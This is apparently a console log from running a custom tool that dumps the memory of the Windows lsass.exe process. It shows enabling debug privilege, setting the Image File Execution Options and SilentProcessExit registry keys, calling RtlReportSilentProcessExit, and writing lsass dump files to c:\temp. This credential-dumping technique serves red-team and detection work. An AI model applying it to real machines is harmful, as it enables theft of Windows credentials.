 PS C:\Users\ \source\repos\procdump2\x64\Release> .\procdump2.exe
- 启用当前进程DEBUG权限 OK
- [DEBUGPRINT] Image_File_Execution_Options: SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
lsass.exe
- [DEBUGPRINT] SilentProcessExit: SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\lsass.exe
- 注册表设置完成 ...
- 设置相关注册表键值 OK
- 获取目标PID: 0X440
- NTDLL模块句柄: 0XFC630000
- RtlReportSilentProcessExit地址: 0XFC6813D0
- 获取lsass进程句柄: 0X148
- 结束,查看c:\temp\lsass*.dmp...RET CODE : 0
PS C:\Users\ \source\repos\procdump2\x64\Release>